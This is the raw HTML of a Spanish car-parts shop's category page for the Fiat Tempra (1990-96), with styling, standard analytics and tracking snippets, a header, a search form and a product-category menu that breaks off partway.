<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="R10 Parts" />
        <meta property="og:url" content="https://www.recambiosdiez.com/1597-tempra-90-96" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="TEMPRA (90-96)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.recambiosdiez.com/img/c/1597.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="TEMPRA (90-96)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="2690741f2c92f6d9ec2cf67a-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 674886843 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-674886843" type="2690741f2c92f6d9ec2cf67a-text/javascript"></script>
<script type="2690741f2c92f6d9ec2cf67a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-674886843');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FW749Q774D" type="2690741f2c92f6d9ec2cf67a-text/javascript"></script>
<script type="2690741f2c92f6d9ec2cf67a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FW749Q774D');
</script>


<!-- Meta Pixel Code -->
<script type="2690741f2c92f6d9ec2cf67a-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279322318128738');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279322318128738&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Google Tag Manager -->
<script type="2690741f2c92f6d9ec2cf67a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MM3J8K8');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-1597 category-tempra-90-96- category-id-parent-2131 category-depth-level-4   lang_es  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM3J8K8"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-2690741f2c92f6d9ec2cf67a-="">

            <img src="https://www.recambiosdiez.com/img/l/1.jpg" alt="es" width="16" height="11" class="mar_r4" />
        España
    
   </button>
   <!--<span class="tooltip-text"> Cambiar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.recambiosdiez.com/mi-cuenta" rel="nofollow" title="Acceda a su cuenta de cliente"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MI CUENTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menú">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menú</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.recambiosdiez.com/" title="R10 Parts">
              <img class="logo" src="https://www.recambiosdiez.com/img/logo_es.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Todo para su coche, al mejor precio</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Ajustes">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Ajustes</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.recambiosdiez.com/" title="R10 Parts">
                <img class="logo" src="https://www.recambiosdiez.com/img/logo_es.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Todo para su coche, al mejor precio</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.recambiosdiez.com/busqueda">
	<form method="get" action="//www.recambiosdiez.com/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Buscar en RecambiosDiez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Atenci&oacute;n telef&oacute;nica y Whastapp
                                      <a href="/face_tudo/btnwas.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+34911983873">911 983 873
                                    </a></div>
                  <div class="click_llamar">Click para llamar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.recambiosdiez.com/module/stshoppingcart/ajax"><a href="//www.recambiosdiez.com/carrito?action=show" title="Ver mi carrito de compra" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">articulo(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/" class="text_color" title="Inicio">
                    <span itemprop="name">Inicio</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/476-fiat" class="text_color" title="FIAT">
                    <span itemprop="name">FIAT</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/2131-tempra" class="text_color" title="TEMPRA">
                    <span itemprop="name">TEMPRA</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/1597-tempra-90-96" class="text_color" title="TEMPRA (90-96)">
                    <span itemprop="name">TEMPRA (90-96)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Inicio" href="https://www.recambiosdiez.com/2-inicio">Inicio</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/125-accesorios" title="ACCESORIOS">ACCESORIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2262-interior" title="INTERIOR">INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2546-apoyabrazos" title="APOYABRAZOS">APOYABRAZOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1132-asientos-deportivos" title="ASIENTOS DEPORTIVOS">ASIENTOS DEPORTIVOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2545-bandeja-maletero" title="BANDEJA MALETERO">BANDEJA MALETERO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2465-emergencia" title="EMERGENCIA">EMERGENCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2548-llaves-y-mandos" title="LLAVES Y MANDOS">LLAVES Y MANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2739-pedales" title="PEDALES">PEDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1134-pomos" title="POMOS">POMOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1135-relojes-de-medicion" title="RELOJES DE MEDICIÓN">RELOJES DE MEDICIÓN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2547-tiradores-puerta" title="TIRADORES PUERTA">TIRADORES PUERTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1137-exterior" title="EXTERIOR">EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1151-colas-de-escape" title="COLAS DE ESCAPE">COLAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2461-vinilo" title="VINILO">VINILO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2462-carga-exterior" title="CARGA EXTERIOR">CARGA EXTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2464-cubre-pinzas" title="CUBRE PINZAS">CUBRE PINZAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2466-varios" title="VARIOS">VARIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2034-herramientas" title="HERRAMIENTAS">HERRAMIENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1138-limpieza-vehiculo" title="LIMPIEZA VEHÍCULO">LIMPIEZA VEHÍCULO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1749-motor" title="MOTOR">MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2467-varios" title="VARIOS">VARIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1148-bombillas" title="BOMBILLAS">BOMBILLAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1149-bombillas-led" title="BOMBILLAS LED">BOMBILLAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1748-bombillas-xenon" title="BOMBILLAS XENÓN">BOMBILLAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1150-bombillas-halogenas" title="BOMBILLAS HALÓGENAS">BOMBILLAS HALÓGENAS</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2472-multimedia" title="MULTIMEDIA">MULTIMEDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2478-2din-universales" title="2DIN UNIVERSALES">2DIN UNIVERSALES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2520-camaras-traseras" title="CÁMARAS TRASERAS">CÁMARAS TRASERAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2487-marcos-radio" title="MARCOS RADIO">MARCOS RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2477-pantalla-de-techo" title="PANTALLA DE TECHO">PANTALLA DE TECHO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2473-reposacabezas" 